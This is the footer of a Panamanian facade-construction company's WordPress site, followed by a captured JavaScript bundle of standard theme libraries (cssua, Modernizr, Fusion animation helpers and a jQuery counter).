							<section id="text-5" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">NUESTRA UBICACIÓN</h4>			<div class="textwidget"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1903.2841658943728!2d-79.43161234199897!3d9.068125998373455!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zOcKwMDQnMDUuMiJOIDc5wrAyNSc0OS45Ilc!5e1!3m2!1ses!2spa!4v1471305430144" width="100%" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Contáctenos Hoy</h4>			<div class="textwidget"><ul class="fusion-checklist fusion-checklist-1" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-globe" style="color:#717171;"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>Oficinas<br />
Pedregal, Plaza Fachadas Modernas<br />
Panamá, Panamá </p>
</div></li>

<li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-phone" style="color:#717171;"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">(507) 399-3802 / (507) 399-3844</div></li>
<li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-envelope-o" style="color:#717171;"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;"><a style="padding: 0;border-bottom: none" href="mailto:info@fachadasmodernaspanama.com">info@fachadasmodernaspanama.com</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-clock-o" style="color:#717171;"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">Lunes - Viernes: 8:00 AM - 5:00 PM</div></li>
</ul></div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		COPYRIGHT 2022 Fachadasmodernaspanama |   ALL RIGHTS RESERVED | Design By <a href="http://ahmnet.com">Ahmnet.com </a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;" href="https://www.facebook.com/people/Fachadas-Modernas-SA/100063524542824/" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#ffffff;" href="https://www.instagram.com/fachadasmodernaspanama" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#ffffff;" href="mailto:&#105;&#110;&#102;o&#064;&#102;a&#099;&#104;a&#100;a&#115;&#109;od&#101;r&#110;a&#115;&#112;a&#110;&#097;m&#097;.com" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://fachadasmodernaspanama.com/wp-admin/admin-ajax.php";
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://fachadasmodernaspanama.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<link rel='stylesheet' id='dashicons-css'  href='http://fachadasmodernaspanama.com/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='http://fachadasmodernaspanama.com/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='http://fachadasmodernaspanama.com/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/fachadasmodernaspanama.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://fachadasmodernaspanama.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<!--[if IE 9]>
<script type='text/javascript' src='http://fachadasmodernaspanama.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1'></script>
<![endif]-->
<script type='text/javascript' src='http://fachadasmodernaspanama.com/wp-content/uploads/fusion-scripts/abe687205edc5a9ab6c5b0bb542bd040.js?timestamp=1768640947'></script>
<script type='text/javascript' src='http://fachadasmodernaspanama.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http:\/\/fachadasmodernaspanama.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"http:\/\/fachadasmodernaspanama.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"http:\/\/fachadasmodernaspanama.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1'></script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://fachadasmodernaspanama.com/wp-content/uploads/fusion-scripts/abe687205edc5a9ab6c5b0bb542bd040.js?timestamp=1768640947
body_size: 576248
content:
var cssua=function(a,b,c){"use strict";var d=" ua-",e=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,f=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,g=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,h=/\bsilk-accelerated=true\b/,i=/\bfluidapp\b/,j=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,k=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,l=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,m={parse:function(a,b){var c={};if(b&&(c.standalone=b),!(a=(""+a).toLowerCase()))return c;for(var d,m,n=a.split(/[()]/),o=0,p=n.length;o<p;o++)if(o%2){var q=n[o].split(";");for(d=0,m=q.length;d<m;d++)if(e.exec(q[d])){var r=RegExp.$1.split(" ").join("_"),s=RegExp.$2;(!c[r]||parseFloat(c[r])<parseFloat(s))&&(c[r]=s)}}else{var t=n[o].match(f);if(t)for(d=0,m=t.length;d<m;d++){var u=t[d].split(/[\/\s]+/);u.length&&"mozilla"!==u[0]&&(c[u[0].split(" ").join("_")]=u.slice(1).join("-"))}}if(k.exec(a))c.mobile=RegExp.$1,g.exec(a)&&(delete c[c.mobile],c.blackberry=c.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?c.mobile="blackberry":"0.0.1"===c.version&&(c.blackberry="7.1.0.0"));else if(j.exec(a))c.desktop=RegExp.$1;else if(l.exec(a)){c.game=RegExp.$1;var v=c.game.split(" ").join("_");c.version&&!c[v]&&(c[v]=c.version)}return c.intel_mac_os_x?(c.mac_os_x=c.intel_mac_os_x.split("_").join("."),delete c.intel_mac_os_x):c.cpu_iphone_os?(c.ios=c.cpu_iphone_os.split("_").join("."),delete c.cpu_iphone_os):c.cpu_os?(c.ios=c.cpu_os.split("_").join("."),delete c.cpu_os):"iphone"!==c.mobile||c.ios||(c.ios="1"),c.opera&&c.version?(c.opera=c.version,delete c.blackberry):h.exec(a)?c.silk_accelerated=!0:i.exec(a)&&(c.fluidapp=c.version),c.applewebkit?(c.webkit=c.applewebkit,delete c.applewebkit,c.opr&&(c.opera=c.opr,delete c.opr,delete c.chrome),c.safari&&(c.chrome||c.crios||c.opera||c.silk||c.fluidapp||c.phantomjs||c.mobile&&!c.ios?delete c.safari:c.version&&!c.rim_tablet_os?c.safari=c.version:c.safari={419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(c.safari,10)]||c.safari)):c.msie||c.trident?(c.opera||(c.ie=c.msie||c.rv),delete c.msie,c.windows_phone_os?(c.windows_phone=c.windows_phone_os,delete c.windows_phone_os):"wpdesktop"!==c.mobile&&"xblwp7"!==c.mobile&&"zunewp7"!==c.mobile||(c.mobile="windows desktop",c.windows_phone=+c.ie<9?"7.0":+c.ie<10?"7.5":"8.0",delete c.windows_nt)):(c.gecko||c.firefox)&&(c.gecko=c.rv),c.rv&&delete c.rv,c.version&&delete c.version,c},format:function(a){var b="";for(var c in a)c&&a.hasOwnProperty(c)&&(b+=function(a,b){a=a.split(".").join("-");var c=d+a;if("string"==typeof b){b=b.split(" ").join("_").split(".").join("-");for(var e=b.indexOf("-");e>0;)c+=d+a+"-"+b.substring(0,e),e=b.indexOf("-",e+1);c+=d+a+"-"+b}return c}(c,a[c]));return b},encode:function(a){var b="";for(var c in a)c&&a.hasOwnProperty(c)&&(b&&(b+="&"),b+=encodeURIComponent(c)+"="+encodeURIComponent(a[c]));return b}};m.userAgent=m.ua=m.parse(b,c);var n=m.format(m.ua)+" js";return a.className?a.className=a.className.replace(/\bno-js\b/g,"")+n:a.className=n.substr(1),m}(document.documentElement,navigator.userAgent,navigator.standalone);
!function(a,b,c){function d(a,b){return typeof a===b}function e(a){var b=z.className,c=w._config.classPrefix||"";if(A&&(b=b.baseVal),w._config.enableJSClass){var d=new RegExp("(^|\\s)"+c+"no-js(\\s|$)");b=b.replace(d,"$1"+c+"js$2")}w._config.enableClasses&&(b+=" "+c+a.join(" "+c),A?z.className.baseVal=b:z.className=b)}function f(a,b){if("object"==typeof a)for(var c in a)D(a,c)&&f(c,a[c]);else{a=a.toLowerCase();var d=a.split("."),g=w[d[0]];if(2==d.length&&(g=g[d[1]]),void 0!==g)return w;b="function"==typeof b?b():b,1==d.length?w[d[0]]=b:(!w[d[0]]||w[d[0]]instanceof Boolean||(w[d[0]]=new Boolean(w[d[0]])),w[d[0]][d[1]]=b),e([(b&&0!=b?"":"no-")+d.join("-")]),w._trigger(a,b)}return w}function g(){return"function"!=typeof b.createElement?b.createElement(arguments[0]):A?b.createElementNS.call(b,"http://www.w3.org/2000/svg",arguments[0]):b.createElement.apply(b,arguments)}function h(a){return a.replace(/([a-z])-([a-z])/g,function(a,b,c){return b+c.toUpperCase()}).replace(/^-/,"")}function i(a,b){return!!~(""+a).indexOf(b)}function j(){var a=b.body;return a||(a=g(A?"svg":"body"),a.fake=!0),a}function k(a,c,d,e){var f,h,i,k,l="modernizr",m=g("div"),n=j();if(parseInt(d,10))for(;d--;)i=g("div"),i.id=e?e[d]:l+(d+1),m.appendChild(i);return f=g("style"),f.type="text/css",f.id="s"+l,(n.fake?n:m).appendChild(f),n.appendChild(m),f.styleSheet?f.styleSheet.cssText=a:f.appendChild(b.createTextNode(a)),m.id=l,n.fake&&(n.style.background="",n.style.overflow="hidden",k=z.style.overflow,z.style.overflow="hidden",z.appendChild(n)),h=c(m,a),n.fake?(n.parentNode.removeChild(n),z.style.overflow=k,z.offsetHeight):m.parentNode.removeChild(m),!!h}function l(a,b){return function(){return a.apply(b,arguments)}}function m(a,b,c){var e;for(var f in a)if(a[f]in b)return!1===c?a[f]:(e=b[a[f]],d(e,"function")?l(e,c||b):e);return!1}function n(a){return a.replace(/([A-Z])/g,function(a,b){return"-"+b.toLowerCase()}).replace(/^ms-/,"-ms-")}function o(b,c,d){var e;if("getComputedStyle"in a){e=getComputedStyle.call(a,b,c);var f=a.console;if(null!==e)d&&(e=e.getPropertyValue(d));else if(f){var g=f.error?"error":"log";f[g].call(f,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else e=!c&&b.currentStyle&&b.currentStyle[d];return e}function p(b,d){var e=b.length;if("CSS"in a&&"supports"in a.CSS){for(;e--;)if(a.CSS.supports(n(b[e]),d))return!0;return!1}if("CSSSupportsRule"in a){for(var f=[];e--;)f.push("("+n(b[e])+":"+d+")");return f=f.join(" or "),k("@supports ("+f+") { #modernizr { position: absolute; } }",function(a){return"absolute"==o(a,null,"position")})}return c}function q(a,b,e,f){function j(){l&&(delete S.style,delete S.modElem)}if(f=!d(f,"undefined")&&f,!d(e,"undefined")){var k=p(a,e);if(!d(k,"undefined"))return k}for(var l,m,n,o,q,r=["modernizr","tspan","samp"];!S.style&&r.length;)l=!0,S.modElem=g(r.shift()),S.style=S.modElem.style;for(n=a.length,m=0;m<n;m++)if(o=a[m],q=S.style[o],i(o,"-")&&(o=h(o)),S.style[o]!==c){if(f||d(e,"undefined"))return j(),"pfx"!=b||o;try{S.style[o]=e}catch(a){}if(S.style[o]!=q)return j(),"pfx"!=b||o}return j(),!1}function r(a,b,c,e,f){var g=a.charAt(0).toUpperCase()+a.slice(1),h=(a+" "+P.join(g+" ")+g).split(" ");return d(b,"string")||d(b,"undefined")?q(h,b,e,f):(h=(a+" "+C.join(g+" ")+g).split(" "),m(h,b,c))}function s(a,b,d){return r(a,c,c,b,d)}var t=[],u=[],v={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(a,b){var c=this;setTimeout(function(){b(c[a])},0)},addTest:function(a,b,c){u.push({name:a,fn:b,options:c})},addAsyncTest:function(a){u.push({name:null,fn:a})}},w=function(){};w.prototype=v,w=new w,w.addTest("applicationcache","applicationCache"in a),w.addTest("geolocation","geolocation"in navigator),w.addTest("history",function(){var b=navigator.userAgent;return(-1===b.indexOf("Android 2.")&&-1===b.indexOf("Android 4.0")||-1===b.indexOf("Mobile Safari")||-1!==b.indexOf("Chrome")||-1!==b.indexOf("Windows Phone")||"file:"===location.protocol)&&(a.history&&"pushState"in a.history)}),w.addTest("postmessage","postMessage"in a);var x=!1;try{x="WebSocket"in a&&2===a.WebSocket.CLOSING}catch(a){}w.addTest("websockets",x),w.addTest("localstorage",function(){var a="modernizr";try{return localStorage.setItem(a,a),localStorage.removeItem(a),!0}catch(a){return!1}}),w.addTest("sessionstorage",function(){var a="modernizr";try{return sessionStorage.setItem(a,a),sessionStorage.removeItem(a),!0}catch(a){return!1}}),w.addTest("websqldatabase","openDatabase"in a),w.addTest("webworkers","Worker"in a);var y=v._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];v._prefixes=y;var z=b.documentElement,A="svg"===z.nodeName.toLowerCase(),B="Moz O ms Webkit",C=v._config.usePrefixes?B.toLowerCase().split(" "):[];v._domPrefixes=C;var D;!function(){var a={}.hasOwnProperty;D=d(a,"undefined")||d(a.call,"undefined")?function(a,b){return b in a&&d(a.constructor.prototype[b],"undefined")}:function(b,c){return a.call(b,c)}}(),v._l={},v.on=function(a,b){this._l[a]||(this._l[a]=[]),this._l[a].push(b),w.hasOwnProperty(a)&&setTimeout(function(){w._trigger(a,w[a])},0)},v._trigger=function(a,b){if(this._l[a]){var c=this._l[a];setTimeout(function(){var a;for(a=0;a<c.length;a++)(0,c[a])(b)},0),delete this._l[a]}},w._q.push(function(){v.addTest=f});var E=function(){function a(a,b){var e;return!!a&&(b&&"string"!=typeof b||(b=g(b||"div")),a="on"+a,e=a in b,!e&&d&&(b.setAttribute||(b=g("div")),b.setAttribute(a,""),e="function"==typeof b[a],b[a]!==c&&(b[a]=c),b.removeAttribute(a)),e)}var d=!("onblur"in b.documentElement);return a}();v.hasEvent=E,w.addTest("hashchange",function(){return!1!==E("hashchange",a)&&(b.documentMode===c||b.documentMode>7)}),w.addTest("audio",function(){var a=g("audio"),b=!1;try{b=!!a.canPlayType,b&&(b=new Boolean(b),b.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),b.mp3=a.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),b.opus=a.canPlayType('audio/ogg; codecs="opus"')||a.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),b.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),b.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(a){}return b}),w.addTest("canvas",function(){var a=g("canvas");return!(!a.getContext||!a.getContext("2d"))}),w.addTest("canvastext",function(){return!1!==w.canvas&&"function"==typeof g("canvas").getContext("2d").fillText}),w.addTest("video",function(){var a=g("video"),b=!1;try{b=!!a.canPlayType,b&&(b=new Boolean(b),b.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),b.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),b.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),b.vp9=a.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),b.hls=a.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(a){}return b}),w.addTest("webgl",function(){var b=g("canvas"),c="probablySupportsContext"in b?"probablySupportsContext":"supportsContext";return c in b?b[c]("webgl")||b[c]("experimental-webgl"):"WebGLRenderingContext"in a}),w.addTest("cssgradients",function(){for(var a,b="background-image:",c="",d=0,e=y.length-1;d<e;d++)a=0===d?"to ":"",c+=b+y[d]+"linear-gradient("+a+"left top, #9f9, white);";w._config.usePrefixes&&(c+=b+"-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));");var f=g("a"),h=f.style;return h.cssText=c,(""+h.backgroundImage).indexOf("gradient")>-1}),w.addTest("multiplebgs",function(){var a=g("a").style;return a.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(a.background)}),w.addTest("opacity",function(){var a=g("a").style;return a.cssText=y.join("opacity:.55;"),/^0.55$/.test(a.opacity)}),w.addTest("rgba",function(){var a=g("a").style;return a.cssText="background-color:rgba(150,255,150,.5)",(""+a.backgroundColor).indexOf("rgba")>-1}),w.addTest("inlinesvg",function(){var a=g("div");return a.innerHTML="<svg/>","http://www.w3.org/2000/svg"==("undefined"!=typeof SVGRect&&a.firstChild&&a.firstChild.namespaceURI)});var F=g("input"),G="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),H={};w.input=function(b){for(var c=0,d=b.length;c<d;c++)H[b[c]]=!!(b[c]in F);return H.list&&(H.list=!(!g("datalist")||!a.HTMLDataListElement)),H}(G);var I="search tel url email datetime date month week time datetime-local number range color".split(" "),J={};w.inputtypes=function(a){for(var d,e,f,g=a.length,h=0;h<g;h++)F.setAttribute("type",d=a[h]),f="text"!==F.type&&"style"in F,f&&(F.value="1)",F.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(d)&&F.style.WebkitAppearance!==c?(z.appendChild(F),e=b.defaultView,f=e.getComputedStyle&&"textfield"!==e.getComputedStyle(F,null).WebkitAppearance&&0!==F.offsetHeight,z.removeChild(F)):/^(search|tel)$/.test(d)||(f=/^(url|email)$/.test(d)?F.checkValidity&&!1===F.checkValidity():"1)"!=F.value)),J[a[h]]=!!f;return J}(I),w.addTest("hsla",function(){var a=g("a").style;return a.cssText="background-color:hsla(120,40%,100%,.5)",i(a.backgroundColor,"rgba")||i(a.backgroundColor,"hsla")});var K="CSS"in a&&"supports"in a.CSS,L="supportsCSS"in a;w.addTest("supports",K||L);var M={}.toString;w.addTest("svgclippaths",function(){return!!b.createElementNS&&/SVGClipPath/.test(M.call(b.createElementNS("http://www.w3.org/2000/svg","clipPath")))}),w.addTest("smil",function(){return!!b.createElementNS&&/SVGAnimate/.test(M.call(b.createElementNS("http://www.w3.org/2000/svg","animate")))});var N=function(){var b=a.matchMedia||a.msMatchMedia;return b?function(a){var c=b(a);return c&&c.matches||!1}:function(b){var c=!1;return k("@media "+b+" { #modernizr { position: absolute; } }",function(b){c="absolute"==(a.getComputedStyle?a.getComputedStyle(b,null):b.currentStyle).position}),c}}();v.mq=N;var O=v.testStyles=k;w.addTest("touchevents",function(){var c;if("ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch)c=!0;else{var d=["@media (",y.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");O(d,function(a){c=9===a.offsetTop})}return c}),function(){var a=navigator.userAgent,b=a.match(/w(eb)?osbrowser/gi),c=a.match(/windows phone/gi)&&a.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9;return b||c}()?w.addTest("fontface",!1):O('@font-face {font-family:"font";src:url("https://")}',function(a,c){var d=b.getElementById("smodernizr"),e=d.sheet||d.styleSheet,f=e?e.cssRules&&e.cssRules[0]?e.cssRules[0].cssText:e.cssText||"":"",g=/src/i.test(f)&&0===f.indexOf(c.split(" ")[0]);w.addTest("fontface",g)}),O('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(a){w.addTest("generatedcontent",a.offsetHeight>=6)});var P=v._config.usePrefixes?B.split(" "):[];v._cssomPrefixes=P;var Q=function(b){var d,e=y.length,f=a.CSSRule;if(void 0===f)return c;if(!b)return!1;if(b=b.replace(/^@/,""),(d=b.replace(/-/g,"_").toUpperCase()+"_RULE")in f)return"@"+b;for(var g=0;g<e;g++){var h=y[g];if(h.toUpperCase()+"_"+d in f)return"@-"+h.toLowerCase()+"-"+b}return!1};v.atRule=Q;var R={elem:g("modernizr")};w._q.push(function(){delete R.elem});var S={style:R.elem.style};w._q.unshift(function(){delete S.style});var T=v.testProp=function(a,b,d){return q([a],c,b,d)};w.addTest("textshadow",T("textShadow","1px 1px")),v.testAllProps=r;v.prefixed=function(a,b,c){return 0===a.indexOf("@")?Q(a):(-1!=a.indexOf("-")&&(a=h(a)),b?r(a,b,c):r(a,"pfx"))};v.testAllProps=s,w.addTest("cssanimations",s("animationName","a",!0)),w.addTest("backgroundsize",s("backgroundSize","100%",!0)),w.addTest("borderimage",s("borderImage","url() 1",!0)),w.addTest("borderradius",s("borderRadius","0px",!0)),w.addTest("boxshadow",s("boxShadow","1px 1px",!0)),w.addTest("flexbox",s("flexBasis","1px",!0)),w.addTest("cssreflections",s("boxReflect","above",!0)),w.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&s("transform","scale(1)",!0)}),w.addTest("csstransforms3d",function(){var a=!!s("perspective","1px",!0),b=w._config.usePrefixes;if(a&&(!b||"webkitPerspective"in z.style)){var c;w.supports?c="@supports (perspective: 1px)":(c="@media (transform-3d)",b&&(c+=",(-webkit-transform-3d)")),c+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}",O("#modernizr{width:0;height:0}"+c,function(b){a=7===b.offsetWidth&&18===b.offsetHeight})}return a}),w.addTest("csstransitions",s("transition","all",!0)),function(){var a,b,c,e,f,g,h;for(var i in u)if(u.hasOwnProperty(i)){if(a=[],b=u[i],b.name&&(a.push(b.name.toLowerCase()),b.options&&b.options.aliases&&b.options.aliases.length))for(c=0;c<b.options.aliases.length;c++)a.push(b.options.aliases[c].toLowerCase());for(e=d(b.fn,"function")?b.fn():b.fn,f=0;f<a.length;f++)g=a[f],h=g.split("."),1===h.length?w[h[0]]=e:(!w[h[0]]||w[h[0]]instanceof Boolean||(w[h[0]]=new Boolean(w[h[0]])),w[h[0]][h[1]]=e),t.push((e?"":"no-")+h.join("-"))}}(),e(t),delete v.addTest,delete v.addAsyncTest;for(var U=0;U<w._q.length;U++)w._q[U]();a.Modernizr=w}(window,document);
!function(a){"use strict";a.fn.fusion_responsive_title_shortcode=function(){a(this).each(function(){var b=a(this),c=b.find("h1, h2, h3, h4, h5, h6"),d=c.data("min-width")?c.data("min-width"):c.outerWidth(),e=b.parent(),f=b.parents(".slide-content").length?e.width():e.outerWidth();(0!==d&&!1!==d&&"0"!==d||0!==f&&!1!==f&&"0"!==f)&&d+100>=f?(b.addClass("fusion-border-below-title"),c.data("min-width",d)):b.removeClass("fusion-border-below-title")})}}(jQuery),jQuery(document).ready(function(){jQuery(".fusion-title").fusion_responsive_title_shortcode(),jQuery(window).on("resize",function(){jQuery(".fusion-title").fusion_responsive_title_shortcode()})});
var fusionBgImageVars={"content_break_point":"800"};!function(a){"use strict";a.fn.fusion_set_bg_img_dims=function(){a(this).each(function(){var b,c,d;'<div class="fusion-clearfix"></div>'!==a.trim(a(this).html())&&'<div class="fusion-column-content-centered"><div class="fusion-column-content"></div></div><div class="fusion-clearfix"></div>'!==a.trim(a(this).html().replace(/\s/g,""))&&""!==a.trim(a(this).html())||!a(this).data("bg-url")||(b=new Image,b.src=a(this).data("bg-url"),c=parseInt(b.naturalHeight,10),d=parseInt(b.naturalWidth,10),a(this).attr("data-bg-height",c),a(this).attr("data-bg-width",d))})},a.fn.fusion_calculate_empty_column_height=function(){a(this).each(function(){var b,c,d,e,f;(a(this).parents(".fusion-equal-height-columns").length&&(Modernizr.mq("only screen and (max-width: "+fusionBgImageVars.content_break_point+"px)")||!0===a(this).data("empty-column"))||!a(this).parents(".fusion-equal-height-columns").length)&&((!a(this).parent().hasClass("fusion-column-wrapper")||2!==a(this).parent().children().length)&&a(this).parent().hasClass("fusion-column-wrapper")||'<div class="fusion-clearfix"></div>'!==a.trim(a(this).html())&&""!==a.trim(a(this).html())||(b=a(this).data("bg-height"),c=a(this).data("bg-width"),d=a(this).outerWidth(),e=d/c,f=b*e,a(this).height(f),(a("html").hasClass("ua-edge")||a("html").hasClass("ua-ie"))&&a(this).parent().height(f)))})}}(jQuery);
var fusionAnimationsVars={"disable_mobile_animate_css":"0"};!function(a){"use strict";a.fn.initWaypoint=function(){a().waypoint&&a(".fusion-animated").each(function(){var b,c,d=getWaypointOffset(a(this));"top-out-of-view"===d&&(b=getAdminbarHeight(),c="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():"0",d=b+c),a(this).waypoint(function(){var b,c,d;a(this).parents(".fusion-delayed-animation").length||(a(this).css("visibility","visible"),b=a(this).data("animationtype"),c=a(this).data("animationduration"),a(this).addClass(b),c&&(a(this).css("-moz-animation-duration",c+"s"),a(this).css("-webkit-animation-duration",c+"s"),a(this).css("-ms-animation-duration",c+"s"),a(this).css("-o-animation-duration",c+"s"),a(this).css("animation-duration",c+"s"),d=a(this),setTimeout(function(){d.removeClass(b)},1e3*c)))},{triggerOnce:!0,offset:d})})}}(jQuery),jQuery(document).ready(function(){"1"!=fusionAnimationsVars.disable_mobile_animate_css&&cssua.ua.mobile?jQuery("body").addClass("dont-animate"):jQuery("body").addClass("do-animate")}),jQuery(window).load(function(){setTimeout(function(){jQuery(window).initWaypoint()},300)});
!function(a){function b(a,b){return a.toFixed(b.decimals)}a.fn.countTo=function(b){return b=a.extend({},a.fn.countTo.defaults,b||{}),a(this).each(function(){function c(){j+=g,i++,d(j),"function"==typeof e.onUpdate&&e.onUpdate.call(h,j),i>=f&&(clearInterval(k),j=e.to,"function"==typeof e.onComplete&&e.onComplete.call(h,j))}function d(b){var c=e.formatter.call(h,b,e);a(h).html(c)}var e=a.extend({},b,{from:parseFloat(a(this).attr("data-from")||b.from),to:parseFloat(a(this).attr("data-to")||b.to),speed:parseInt(a(this).attr("data-speed")||b.speed,10),refreshInterval:parseInt(a(this).attr("data-refresh-interval")||b.refreshInterval,10),decimals:parseInt(a(this).attr("data-decimals")||b.decimals,10)}),f=Math.ceil(e.speed/e.refreshInterval),g=(e.to-e.from)/f,h=this,i=0,j=e.from,k=setInterval(c,e.refreshInterval);d(j)})},a.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:b,onUpdate:null,onComplete:null}}(jQuery);
